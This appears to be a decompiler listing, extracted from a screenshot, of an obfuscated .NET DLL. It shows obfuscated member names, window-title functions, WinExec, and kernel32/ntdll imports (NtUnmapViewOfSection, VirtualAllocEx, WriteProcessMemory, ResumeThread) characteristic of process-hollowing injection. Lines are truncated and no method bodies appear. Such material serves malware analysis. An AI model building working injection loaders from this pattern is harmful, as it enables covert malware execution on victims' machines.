 ClassLibrary1 (1.0.0.0)
ClassLibrary1.dll
PE
Type References
References
Resources
{ } -
{ } ClassLibrary1
Class1 @02000008
Base Type and Interfaces
Derived Types
.cctor() : void @06000010
Class1() : void @06000011
check() : void @06000016
GetActiveWindow() : string @06000015
GetForegroundWindow() : IntPtr @06000013
GetWindowText(IntPtr, StringBuilder, int) : int @0
Run(string, byte[], bool) : void @06000017
WinExec(string, uint) : uint @06000014
\uFDD0(string) : object @06000018
\uFDD0(int) : string @06000019
checkStop : bool @0400000A
\uFDD0 : string @04000008
\uFDD1 : string @04000009
\uFDD0 @0200000C
\uFDD1 @0200000D
Class2 @02000009
Base Type and Interfaces
Derived Types
36
37 // Token: 0x06000020 RID: 32
38 [SuppressUnmanagedCodeSecurity]
39 [DllImport("kernel32.dll")]
40 private static extern bool ReadProcessMemory(Int
int bytesRead);
41
42 // Token: 0x06000021 RID: 33
43 [SuppressUnmanagedCodeSecurity]
44 [DllImport("kernel32.dll")]
45 private static extern bool WriteProcessMemory(In
int bytesWritten);
46
47 // Token: 0x06000022 RID: 34
48 [SuppressUnmanagedCodeSecurity]
49 [DllImport("ntdll.dll")]
50 private static extern int NtUnmapViewOfSection(I
51
52 // Token: 0x06000023 RID: 35
53 [SuppressUnmanagedCodeSecurity]
54 [DllImport("kernel32.dll")]
55 private static extern int VirtualAllocEx(IntPtr
56
57 // Token: 0x06000024 RID: 36
58 [SuppressUnmanagedCodeSecurity]
59 [DllImport("kernel32.dll")]
60 private static extern int ResumeThread(IntPtr ha